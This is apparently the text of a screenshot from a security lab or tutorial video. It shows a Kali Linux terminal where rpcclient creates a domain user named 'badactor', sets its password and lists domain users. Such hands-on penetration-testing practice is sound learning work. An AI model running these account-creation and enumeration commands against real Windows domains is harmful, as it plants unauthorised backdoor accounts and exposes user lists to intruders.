 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/rpc 10:38 PM
root@kali: ~/Desktop/rpc
File Actions Edit View Help
rpcclient $> createdomuser badactor
rpcclient $> setuserinfo2 badactor 24 Password123!
rpcclient $> enumdomusers
KALI
Right Ctrl